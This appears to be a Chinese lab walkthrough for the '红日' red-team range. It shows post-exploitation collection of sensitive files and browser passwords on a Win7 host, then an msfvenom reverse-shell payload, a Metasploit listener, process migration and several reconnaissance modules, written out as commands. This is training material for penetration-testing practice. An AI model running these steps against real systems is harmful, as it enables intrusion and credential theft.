域控:windows server 2008

域内机器:win7







攻击机:kali

就是红日靶场(一)的虚拟机。

一、配置文件敏感信息收集

使用searchall64.exe,下图在win7上用的是3.5.6,3.5.9用不了,会报错。

searchall64.exe -p c:// # 收集C盘下的敏感信息

二、浏览器密码&记录

使用hack-browser-data-windows-64bit.exe,同样这里是在win7上运行,v0.4.3可用,v0.4.5用不了。

三、MSF信息收集

1、生成反弹木马

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.92.6 LPORT=4444 -f exe -o reverse_shell.exe

2、kali开启http服务,win7下载反弹shell

python3 -m http.server 9999

3、kali开始监听(使用msf)

msfconsole # 在命令行里面输入命令,进入msf漏洞利用框架;

use exploit/multi/handler # 监听木马反弹过来的shell

msset payload windows/x64/meterpreter/reverse_tcp # 设置payload,不同的木马设置不同的payload,设置payload时,要根据目标系统的系统位数设置相应的payload;

set lhost 192.168.92.6 # 我们的kali本机ip

set lport 4444 # 我们的kali本机端口

exploit # 开始进行监听;

在win7上运行反弹shelltest.exe,即可获取win7的shell。

注入到新的进程

getpid # 获取当前进程PID

ps # 查看系统进程

migrate -P <pid> # 迁移到相应pid的进程中

进入受害机shell

shell # 进入shell

chcp 65001 # 修改编码,解决控制台乱码问题

获取目标机器的分区信息

run post/windows/gather/forensics/enum_drives #获取目标机器的分区信息

判断是否是虚拟机:

run post/windows/gather/checkvm # 判断是否是虚拟机

开启了什么服务:

run post/windows/gather/enum_services # 开启了什么服务

安装了什么应用

run post/windows/gather/enum_applications # 安装了什么应用

获取主机最近的系统操作

post/windows/gather/dumplinks # 获取主机最近的系统操作

查看补丁

run post/windows/gather/enum_patches #查看补丁